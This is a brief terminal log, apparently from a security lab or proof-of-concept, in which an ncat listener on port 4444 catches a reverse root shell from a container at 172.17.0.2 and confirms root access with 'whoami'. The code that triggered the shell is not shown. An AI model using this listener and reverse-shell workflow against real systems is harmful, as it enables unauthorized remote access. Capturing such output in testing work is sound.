 [root@han ~]# nc -lvp 4444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:49442.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@146f530f6d66:/tmp# whoami
whoami
root
root@146f530f6d66:/tmp#